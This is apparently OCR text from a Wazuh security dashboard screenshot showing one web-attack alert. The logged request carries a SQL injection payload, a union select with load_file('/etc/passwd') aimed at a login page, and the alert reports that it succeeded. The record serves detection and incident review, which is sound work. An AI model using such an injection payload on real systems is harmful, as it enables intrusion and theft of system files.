 wazuh.
Modules
e sppd
Security events
a
May 27, 2024 @
16:55:12.363
T1190
Initial Access
A web attack returned code 200 (success).
6
31108
Table
JSON
Rule
@timestamp
2024-05-27T16:55:12.363Z
_id
agent.id
009
agent.ip
10.30.28.115
agent.name
e-sppd
data.id
200
data.protocol
GET
data.srcip
10.10.253.17
data.url
/login.php?query=%27%20union%20select%201,load_file(%27/etc/passwd%27),%201,1,1;--
decoder.name
web-accesslog
full_log
10.10.253.17 - - [27/May/2024:10:11:13 +0000] "GET /login.php?query=%27%20union%20select%201,load_file(%27/etc/passwd%27),%201,1,1;--
HTTP/1.1" 200 2976 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
id
1716828912.665887
ENG
17:12
27/05/2024